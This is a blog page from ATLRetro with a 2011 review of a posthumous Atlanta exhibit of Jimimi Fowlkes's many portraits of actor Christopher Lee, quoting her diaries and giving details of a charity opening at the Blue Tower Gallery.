

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlretro.com/tag/thurgood-marshall/
body_size: 13245
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Thurgood Marshall &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://www.atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://www.atlretro.com/feed/atom/" />
<link rel="pingback" href="https://www.atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Thurgood Marshall Tag Feed" href="https://www.atlretro.com/tag/thurgood-marshall/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atlretro.com/wp-json/wp/v2/tags/2873" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.atlretro.com/?wordfence_lh=1&hid=B18F83AC469AC6370F1B8C4E16A43DFA');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://www.atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="ATLRetro"/>
      <meta property="og:title" content="Thurgood Marshall"/>
      <meta property="og:url" content="https://www.atlretro.com/tag/thurgood-marshall/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Thurgood Marshall"/>
      <meta name="twitter:url" content="https://www.atlretro.com/tag/thurgood-marshall/"/>
      <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta name="twitter:card" content="summary_large_image"/>
      <meta name="twitter:site" content="@ATLRetro"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_tag -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
    </head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://www.atlretro.com/"><img src="https://www.atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://www.atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://www.atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://www.atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://www.atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://www.atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://www.atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://www.atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://www.atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://www.atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://www.atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://www.atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://www.atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://www.atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://www.atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://www.atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/10/24/retro-review-posthumous-exhibit-reveals-an-atlanta-artists-enigmatic-passion-for-the-many-faces-of-sir-christopher-lee/">Retro Review: Posthumous Exhibit Reveals an Atlanta Artist&#8217;s Enigmatic Passion for the Many Faces of Sir Christopher Lee</a></h2>
            Posted on: <strong>Oct 24th, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/10/Disintegration-Enigma-I-5-1978-s.jpg"><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-3245" title="Disintegration Enigma I, #5 (1978) s" src="https://www.atlretro.com/wp-content/uploads/2011/10/Disintegration-Enigma-I-5-1978-s.jpg" alt="" width="384" height="453" srcset="https://www.atlretro.com/wp-content/uploads/2011/10/Disintegration-Enigma-I-5-1978-s.jpg 480w, https://www.atlretro.com/wp-content/uploads/2011/10/Disintegration-Enigma-I-5-1978-s-254x300.jpg 254w" sizes="(max-width: 384px) 100vw, 384px" /></a>By <a href="https://www.filmicability.blogspot.com/" target="_blank">Dean Treadway</a></em><br />
<em> Contributing Blogger</em></p>
<p><em>&#8220;My love, my eidolon, my substance of dreams, my Dark Lord. Tension maker, Faery dweller, Protean visaged. You are part of the edifice of a painting more gigantic than any other, maker of dreams more vast than any painter ever dreamed. Guide of my brush, companion of my learning, child of my knife, builder of my painter&#8217;s life. I have returned to you. I see you again in your austerity, your splendor, your animal grace, your pain. I see you as Michelangelo heroic, as Leonardo grotesque. I see you and only you, my Dark Lord, my Prince of the Night, my Master of my hand and eye. And I am home. My blood-dabbled canvases. My rough linen. My dream images of the crowded man. I am home and secure.&#8221;</em></p>
<p style="text-align: right;"><em></em>—Jimimi Fowlkes, August 19, 1979</p>
<p>Years after her death, a prolific painter named<strong> Jimimi Fowlkes</strong> is having her first show. Being that the entire exhibition is devoted to paintings of actor <strong><a href="https://christopherleeweb.com/" target="_blank">Sir Christopher Lee</a></strong>, best known for playing Dracula on film, the world premiere <strong><a href="https://www.facebook.com/event.php?eid=176390999104257" target="_blank">opening party/fundraiser</a></strong> (this <strong>Saturday, October 29 </strong>at the <strong>Blue Tower Gallery</strong> at the West End’s <strong><a href="https://www.metropolitanwarehouses.com/index.html" target="_blank">Metropolitan Arts Complex</a>) </strong>surely qualifies as Atlanta&#8217;s most unique Retro-Halloween festivity.  It’s not often that one can say they’ve never seen anything like one thing or another. But we can certainly say such about Jimimi’s works. This show will be a one-of-a-kind event.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/10/Disintegration-Enigma-I-42-1979-ns.jpg"><img decoding="async" class="alignleft size-full wp-image-3242" title="Disintegration Enigma I, #42 1979 ns" src="https://www.atlretro.com/wp-content/uploads/2011/10/Disintegration-Enigma-I-42-1979-ns.jpg" alt="" width="336" height="410" srcset="https://www.atlretro.com/wp-content/uploads/2011/10/Disintegration-Enigma-I-42-1979-ns.jpg 480w, https://www.atlretro.com/wp-content/uploads/2011/10/Disintegration-Enigma-I-42-1979-ns-245x300.jpg 245w" sizes="(max-width: 336px) 100vw, 336px" /></a>Mrs. Fowlkes was a quiet, enigmatic presence in Atlanta’s <strong>Morningside</strong> community, where she lived for decades with her scientist husband Roy. It’s quite likely that most of her neighbors never realized there was a dedicated and talented artist living in their community, because Jimimi (called <strong>Mim</strong> for short) rarely talked about her work, and even more rarely showed any of it to anyone. She began painting portraits in 1970, first of herself and her sister. Then she tapped into her love of history by composing views of <strong>Victorian</strong> parliamentarians, and then of Russian icons like <strong>Ivan the Terrible</strong> and <strong>Rasputin</strong>. She went on to portray such diverse figures as <strong>Thurgood Marshall</strong> and <strong>Joan of Arc</strong>. But in 1978, she launched into a realm that would capture her passion, along with her hungering hands and eyes, nearly exclusively for the next few years.</p>
<p>In the face of the actor Christopher Lee, Mim found a set of features that truly possessed her. In the copious diary entries she penned alongside her paintings, she confessed her fascination with what she came to call her “Enigma”:</p>
<p><em>&#8220;I am resigned to spending this year learning the trade, painting the Enigma until I can do it blindfolded. How I love him! What beauty illuminates the face. Such joy to be permitted to spend my days in contemplating that face.</em></p>
<p align="right">—J.F., June 6<sup>th</sup>, 1978</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/10/Disintegration-Enigma-I-33-1979-ns.jpg"><img decoding="async" class="alignright size-medium wp-image-3249" title="Disintegration Enigma I, #33 1979 ns" src="https://www.atlretro.com/wp-content/uploads/2011/10/Disintegration-Enigma-I-33-1979-ns-244x300.jpg" alt="" width="244" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/10/Disintegration-Enigma-I-33-1979-ns-244x300.jpg 244w, https://www.atlretro.com/wp-content/uploads/2011/10/Disintegration-Enigma-I-33-1979-ns.jpg 480w" sizes="(max-width: 244px) 100vw, 244px" /></a>This goes beyond mere fandom; Fowlkes enjoyed seeing Lee in movies, but only so she could study his every move, his very structure. Ultimately, Jimimi Fowlkes painted Sir Christopher’s likeness some 250 times, always in acrylic paint (sometimes mixed with her own blood) and most often on modestly-sized canvases. She at first used promotional stills from his many <strong><a href="https://www.youtube.com/watch?v=FOgjVsam14Q" target="_blank">DRACULA</a></strong> films, filmed by Britain’s <strong><a href="https://www.hammerfilms.com/" target="_blank">Hammer Studios</a></strong>, as her models. But after a while, she was able to paint him in any way she imagined. She’d use brushes for a smoother texture to the works, then discovered working with a knife enabled her to build portraits with a surplus of tactile energy. There’s one painting of Lee as Rasputin (a role he played in 1965’s <strong><a href="https://www.youtube.com/watch?v=USrfho2AObM" target="_blank">RASPUTIN, THE MAD MONK</a></strong>), and another of the actor as <strong>Lord Sommerdale</strong> from <strong>Robin Hardy</strong>’s 1973 film <strong><a href="https://www.youtube.com/watch?v=5FdV-O8o7ok" target="_blank">THE WICKER MAN</a></strong>. And there are some portraits that look like straight-up promo shots of the actor. But most are of Lee as Dracula—sometimes disintegrating as sunlight hits his face, sometimes regal and posed, and often with multiple images of the face superimposed impossibly atop one another. To see 175 of these paintings hanging side by side on theBlueTower’s gallery walls is…well, creepily astonishing.</p>
<p>Chalk this phantasm of a show up to Mrs. Fowlkes, yes. But credit must be given also to <strong>Giselle Malluche</strong>, Mim’s neighbor who was bequeathed the artist’s entire output (over 500 works) after helping Mim through her last years of life. Malluche is now in the process of starting up her own long-dreamed-of charity organization, called <strong><a href="https://www.changetohumanity.org" target="_blank">Change to Humanity</a></strong>, and she’s hoping Mim’s paintings will act as a springboard for good acts to benefit Atlanta (and the world’s) underprivileged youth. The show she’s curated for October 29—complete with bands, DJs, food, drink and costume contests—has a $35 admittance fee (after 11 pm, the price goes down to $10), and it’s all going to the kids. There’s also a printed collection of the paintings in the works, complete with Jimimi’s diary entries (full disclosure: edited by me); this project, titled <strong>MY ENIGMA</strong><em>, </em>should be completed sometime in 2012. Until then, this Halloween show will be your foremost opportunity to see this beyond-unique collection. Don’t miss it.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/10/Enigma-II-23-1979-ns.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-3251" title="Enigma II, #23 1979 ns" src="https://www.atlretro.com/wp-content/uploads/2011/10/Enigma-II-23-1979-ns-230x300.jpg" alt="" width="230" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/10/Enigma-II-23-1979-ns-230x300.jpg 230w, https://www.atlretro.com/wp-content/uploads/2011/10/Enigma-II-23-1979-ns.jpg 480w" sizes="auto, (max-width: 230px) 100vw, 230px" /></a>The Blue Tower Gallery is located at 675 Metropolitan Parkway, in the Metropolitan Arts Complex. The October 29 show also features music by <strong><a href="https://www.facebook.com/pages/SPACESEED/225559243683" target="_blank">Spaceseed</a></strong> and the <strong><a href="https://www.facebook.com/pages/Cold-Ones/201957719845774?ref=ts" target="_blank">Cold Ones</a></strong>, lights by <strong><a href="https://area51presents.com/" target="_blank">Area 51</a></strong> and a night of horror films in the <strong>Panorama Ray Theater</strong>. The cover is $35 ($10 after 11 p.m.), with all proceeds going to Change to Humanity. </em></p>
<p><em><strong>Dean Treadway</strong> is a longtime Atlanta film analyst and film festival programmer with more than 25 years of published works. His popular film blog is called <strong><a href="https://www.filmicability.blogspot.com/" target="_blank">filmicability with Dean Treadway</a></strong></em><em>.  He is also a correspondent for <strong><a href="https://www.blogtalkradio.com/moviegeeksunited" target="_blank">Movie Geeks United</a></strong>, the Internet’s #1 movie-related podcast.</em></p>
            <div class="solidline margintop"></div>
            </div>
